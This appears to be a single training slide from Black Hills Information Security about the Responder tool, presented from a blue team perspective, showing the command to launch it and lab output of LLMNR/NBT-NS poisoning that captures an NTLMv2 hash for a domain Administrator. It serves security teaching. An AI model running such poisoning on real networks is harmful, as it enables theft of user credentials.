 Red Team Tool: Responder
Blue Team Perspective:
• https://attack.mitre.org/techniques/T1171/
Use Responder to capture authentication packets off network.
python Responder.py -I eth0
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.0.101.10 for name LABS (service: Bro
Election)
[*] [LLMNR]  Poisoned answer sent to 10.0.101.10 for name blueteamersunite
[*] [LLMNR]  Poisoned answer sent to 10.0.101.10 for name blueteamersunite
[SMB] NTLMv2-SSP Client   : 10.0.101.10
[SMB] NTLMv2-SSP Username : LABS\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::LABS:c380b91ff2abb3a6:696EDB52C97
2886E979D0F1C8DBB:0101000000000000C0653150DE09D20179B9AB9A225CAE3A0000000002
0053004D004200330001001E00570049004E002D005000520048003400390032005200510041
0056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D
BLACK HILLS
Information Security
• 2008 •
© Black Hills Information Security